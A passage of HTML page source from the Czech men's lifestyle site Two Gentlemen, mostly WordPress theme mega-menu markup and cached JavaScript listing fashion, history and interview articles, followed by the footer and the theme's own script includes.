class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697d221257651
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>